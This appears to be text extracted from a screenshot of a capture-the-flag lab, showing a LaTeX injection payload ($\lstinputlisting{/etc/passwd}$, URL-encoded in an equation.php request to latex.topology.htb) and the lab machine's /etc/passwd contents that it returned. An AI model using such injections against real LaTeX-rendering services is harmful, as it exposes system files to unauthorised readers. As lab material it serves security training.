 Not secure | latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false